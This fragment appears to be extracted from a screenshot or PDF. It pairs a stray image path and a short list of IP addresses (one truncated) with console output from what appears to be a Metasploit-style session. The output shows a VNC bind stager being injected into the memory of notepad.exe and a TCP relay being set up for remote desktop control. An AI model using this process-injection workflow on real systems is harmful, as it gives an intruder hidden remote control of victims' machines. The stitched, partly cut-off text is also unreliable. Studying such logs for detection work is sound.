 68.1.175
192.168.1.1
216.1.1.1
192.168.1.100
× Message
[*] Creating a VNC bind tcp stager: RHOST=127.0.0.1 LPORT=8230
[*] Running payload handler
[*] Host process notepad.exe has PID 1796
[*] Allocated memory at address 0x005c0000, for 298 byte stager
[*] Writing the VNC stager into memory...
[*] Starting the port forwarding from 8230 => TARGET:8230
[*] Local TCP relay created: 127.0.0.1:8230 <-> 127.0.0.1:8230
Connect VNC viewer to 127.0.0.1:5928 (display 28)
If your connection is refused, you may need to migrate to a
new process to set up VNC.
OK